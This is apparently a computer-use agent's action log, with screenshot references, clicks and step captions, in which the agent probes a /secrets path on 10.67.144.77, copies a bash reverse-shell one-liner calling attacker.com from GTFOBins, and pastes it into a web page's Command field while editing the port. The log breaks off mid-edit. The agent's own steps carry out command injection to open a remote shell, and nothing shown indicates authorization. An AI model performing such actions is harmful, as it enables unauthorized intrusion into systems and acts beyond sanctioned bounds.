
left_click(213, 46)

left_click(253, 114)
left_click(234, 70)

left_click(280, 93)
key("Return")
Try 10.67.144.77/secrets, which returns 404 Not Found, then close the window's tabs
left_click(316, 97)
key("End")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("secrets")
key("Return")

left_click(239, 71)

left_click(155, 68)

left_click(155, 68)

Enter 10.67.144.77 in the /secret page's Command field, then return to GTFOBins
left_click(795, 70)
left_click(74, 135)
type("10.67.144.77")

left_click(524, 73)

Select the full GTFOBins one-liner bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'
triple_click(563, 262)

left_click(413, 265)
triple_click(416, 262)

Paste the bash reverse-shell command into the /secret page's Command field and change its port to 1234
left_click(627, 67)

left_click(789, 72)

key("ctrl+v")

key("BackSpace")
key("Left")
key("Left")
key("Left")
